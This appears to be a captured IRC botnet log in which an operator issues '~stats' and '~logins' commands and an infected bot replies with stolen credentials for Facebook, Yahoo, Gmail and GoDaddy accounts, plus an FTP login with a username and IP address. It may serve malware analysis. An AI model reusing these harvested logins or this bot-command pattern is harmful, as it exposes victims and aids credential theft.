 #ngr
rb
<randomX> ~stats
<n{US|XPa}rvyvrrt> [usb="0" msn="0" http="0" total="0"]
<n{US|XPa}rvyvrrt> [ftp="0" pop="0" http="3" total="3"]
<randomX> ~stats
<n{US|XPa}rvyvrrt> [usb="0" msn="0" http="0" total="0"]
<n{US|XPa}rvyvrrt> [ftp="0" pop="0" http="3" total="3"]
<randomX> ~logins
<n{US|XPa}rvyvrrt> [Login]: Facebook ->> facebook_me :
<n{US|XPa}rvyvrrt> [Login]: Yahoo ->> itsmyaccount :
<n{US|XPa}rvyvrrt> [Login]: Gmail ->> victim :
<randomX> ~logins
<n{US|XPa}rvyvrrt> [Login]: Facebook ->> facebook_me :
<n{US|XPa}rvyvrrt> [Login]: Yahoo ->> itsmyaccount :
<n{US|XPa}rvyvrrt> [Login]: Gmail ->> victim :
<randomX> ~logins
<n{US|XPa}rvyvrrt> [Login]: Facebook ->> facebook_me :
<n{US|XPa}rvyvrrt> [Login]: Yahoo ->> itsmyaccount :
<n{US|XPa}rvyvrrt> [Login]: Gmail ->> victim :
<randomX> ~logins
<n{US|XPa}rvyvrrt> [Login]: FTP -> ftp://jivho16: @72.29.69.211:21
(p='C:\Program Files\Mozilla Firefox\firefox.exe')
<n{US|XPa}rvyvrrt> [Login]: Godaddy ->> 3209840239 :
<n{US|XPa}rvyvrrt> [Login]: Facebook ->> facebook_me :
<n{US|XPa}rvyvrrt> [Login]: Yahoo ->> itsmyaccount :
<n{US|XPa}rvyvrrt> [Login]: Gmail ->> victim :
@rb
n{US|XPa}rvyvrrt
randomX